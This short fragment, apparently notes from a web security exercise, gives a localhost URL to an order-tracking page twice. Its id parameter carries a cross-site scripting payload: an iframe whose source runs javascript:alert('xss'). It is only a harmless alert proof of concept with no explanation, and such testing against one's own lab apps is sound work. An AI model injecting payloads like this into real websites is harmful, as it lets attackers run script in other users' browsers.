 localhost:3000//#/track-result/new?id=<iframe src="javascript:alert(`xss`)">
http://localhost:3000//#/track-result/new?id=<iframe src="javascript:alert(`xss`)">